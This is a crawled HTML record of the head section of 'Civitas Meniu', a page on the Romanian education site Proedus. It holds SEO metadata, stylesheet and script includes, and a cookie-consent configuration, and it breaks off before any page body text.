

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/civitas-2-0/
body_size: 34581
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Civitas Meniu - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/civitas-2-0/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Civitas Meniu" />
	<meta property="og:url" content="https://proedus.ro/civitas-2-0/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:modified_time" content="2019-08-23T08:42:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Timp estimat pentru citire" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://proedus.ro/civitas-2-0/","url":"https://proedus.ro/civitas-2-0/","name":"Civitas Meniu - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"datePublished":"2019-08-08T15:02:18+00:00","dateModified":"2019-08-23T08:42:51+00:00","breadcrumb":{"@id":"https://proedus.ro/civitas-2-0/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/civitas-2-0/"]}]},{"@type":"BreadcrumbList","@id":"https://proedus.ro/civitas-2-0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Civitas Meniu"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
